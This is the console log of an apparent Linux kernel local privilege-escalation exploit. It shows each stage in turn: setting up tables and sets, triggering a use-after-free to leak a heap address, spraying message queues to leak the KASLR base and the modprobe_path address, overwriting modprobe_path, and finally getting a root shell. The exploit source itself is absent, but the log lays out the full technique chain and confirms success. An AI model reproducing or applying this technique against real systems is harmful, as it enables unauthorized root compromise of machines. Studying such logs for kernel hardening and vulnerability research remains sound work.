 [------------------------- stage 0: Allocate stable table and set ------------------------]
[+] setting stable table1 and set
[+] setting stable table2 and set
[+] setting stable table3 and set
[+] setting stable table4 and set
[------------------------- stage 1: Leak heap address ------------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[+] leak succeeded, kmalloc-64 heap: 0xffff94a141e0b798
[------------------------- stage 2: Leak KASLR address -----------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] spraying mqueue...
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] gathering mqueue...
[+] KASLR base: 0xffffffff9de00000
[+] modprobe addr: 0xffffffff9fc8b320
[------------------------- stage 3: Overwrite modprobe_path ------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] spraying mqueue...
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] gathering mqueue...
[------------------------- stage 4: Execute Malicious File -------------------------------]
[*] current modprobe name: /tmp/����probe
[+] I am root
root@ubuntu:/home/qwerty# whoami
root
root@ubuntu:/home/qwerty#